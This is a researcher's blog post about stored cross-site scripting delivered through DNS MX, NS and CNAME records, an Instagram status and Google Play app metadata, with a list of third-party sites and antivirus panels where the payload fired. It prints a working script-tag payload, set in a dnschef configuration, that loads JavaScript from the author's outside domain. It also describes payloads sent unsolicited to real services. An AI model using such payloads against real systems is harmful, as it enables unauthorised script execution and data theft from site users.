Hi! I want to tell about a couple of cases when different services were collecting the data but were processing it incorrectly. In some cases the data was presented in secure format, but because of parsing and further processing, an initially harmless string becomes the attack vector. I did it all only for fun – just like the good old days 🙂

XSS and DNS
If you google “XSS via DNS” you can find a couple of articles [1] [2] that describe the passing attack vector in TXT record. But you can create a TXT record in any hosting panel and XSS is there since the creation of this blog.
Why no one thought about different types of records – CNAME or NS for example? But if you want to respond with the domain names as an attacking vectors you should create your own NS server.
Using the dnschef was a great idea. I used hack.bo0om.ru subdomain (any subdomain would work) and set my ip as name server for it. That’s it.
Now we configure dnschef by modifying dnschef.ini, putting there the following:
[MX]
*.xss.hack.bo0om.ru="-->'><script/src=//bo0om.ru/xss.js>
[NS]
*.xss.hack.bo0om.ru="-->'><script/src=//bo0om.ru/xss.js>
[CNAME]
*.xss.hack.bo0om.ru="-->'><script/src=//bo0om.ru/xss.js>
If some service takes DNS data and prints it on the page – there is a possibility that it forgot to sanitize it.

Below are examples where XSS works:
XSS and Instagram
One time I added XSS to my instagram status just for fun. There’s nothing new about it, but it’s worth noting that the vector itself were harmless (on instagram page itself).

But the XSS started to work on other domains, it was social network parsers and some analytic services – I saw it my web server logs. Here are some examples:
- findgram.me
- imgrab.com
- instagy.com
- iconosquare.com
- tofo.me
- photo.sh
- gramosphere.com
Some of them already fixed this bugs, but let it be here as it was in the logs.
XSS and Google Play
@Black2Fan messaged me recently and asked if I had an android app with XSS in Google Play 😀
I did not know it was possible! Let’s try it! Maybe it will work (maybe even somewhere in google).
So we generated a certificate for the app with XSS vector instead of developer name and other data

We had some files with traps and files with path to them that form a valid tag, loading a script from my domain.
Reminder – you can use special characters in filename (in linux), for anyone interested – take a look at assets folder.
Too bad for you to inject your script in filename you should use a short domain name – there’s a 30 character limit. Unfortunately, we had not have a short domain name ready at hand. Even if all of one or two character domains are already registered – not all is lost yet. In modern web you can use punycode and you can register domain names using it, and there is some free punycode domains left.
For example xn--g3h converts to . So I registered a ◼.ws domain (4 symbols including the dot).

The app is still available here, but it can get deleted in any moment.
First knocks came from the app parsers, most of the traffic is from the following domains:
- 9apps.co.id
- 9apps.com
- allfreeapk.com
- allfreeapks.com
- androidapkdescargar.com
- androidfreeapk.com
- apk-baixar.com
- apkandroid.ru
- apkapps.in
- apkdl.in
- apkdroid4x.com
- apkforwindowsphone.com
- apkfurpc.com
- apkherunterladen.com
- apkindirpc.com
- apknakomputer.com
- apkpc.com
- apkperpcdownload.com
- apkpure.com
- apksurpc.com
- appbrain.com
- appszoom.com
- bestfreeapk.com
- downloadatoz.com
- freeapkdownloader.com
- googleplaystoreapks.com
- ninestore.ru
- ruapks.com
- telechargerapkgratuit.com
- xiaomilatam.net
And there also were some app scanners, apk decompilers and some other stuff.
One of the examples is HackApp – it searches for vulnerabilities in mobile apps. Our app has found a vulnerability in it (UPD: fixed).
But the funniest thing is – after the app has been sent to virustotal, XSS had fired in antivirus vendor panels.
- Qihoo 360 subdomain— 360 Total Security developer
- Antiy Labs subdomain — AVL antivirus developer (fancy panel, Jira integration)
Both panels are written on PHP and both vendors are from China, most of the data is getting sanitized, but the vector that sends a “screenshot” to my server goes off from time to time. It’s not a bugbounty but fun nonetheless.
Translated by @no_kriminality and @Dark_and_knife